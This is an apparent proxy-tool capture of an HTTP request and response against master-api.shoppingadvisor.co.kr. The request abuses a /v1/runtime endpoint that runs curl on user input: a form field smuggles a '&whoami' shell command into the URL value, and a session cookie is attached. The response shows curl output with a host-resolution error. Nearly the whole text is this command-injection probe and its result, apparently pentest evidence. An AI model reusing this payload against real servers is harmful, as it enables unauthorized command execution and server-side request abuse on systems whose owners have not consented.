 Request
Pretty Raw Hex
\n
1 POST /v1/runtime HTTP/2
2 Host: master-api.shoppingadvisor.co.kr
3 Cookie: X-SA-MSTR-SESSION-ID=ZjIyN2I5NTgtZGYzZi00OGU3LWFlOWMtNzA3NDIxM2IzZTJl
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Origin: https://master.shoppingadvisor.co.kr
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://master.shoppingadvisor.co.kr/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
17 Content-Length: 279
18
19 ------WebKitFormBoundary7MA4YWxkTrZu0gW
20 Content-Disposition: form-data; name="executeType"
21
22 CURL
23 ------WebKitFormBoundary7MA4YWxkTrZu0gW
24 Content-Disposition: form-data; name="content"
25
26 {"url": "http://www.skplanet.com&whoami"}
27 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
28
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 14 Apr 2023 06:10:24 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 295
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Access-Control-Allow-Origin: https://master.shoppingadvisor.co.kr
9 Access-Control-Allow-Credentials: true
10 X-Content-Type-Options: nosniff
11 X-Xss-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16
17 % Total % Received % Xferd Average Speed Time Time Time Current
18 Dload Upload Total Spent Left Speed
19
20 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl:
(6) Could not resolve host: www.skplanet.com&whoami
21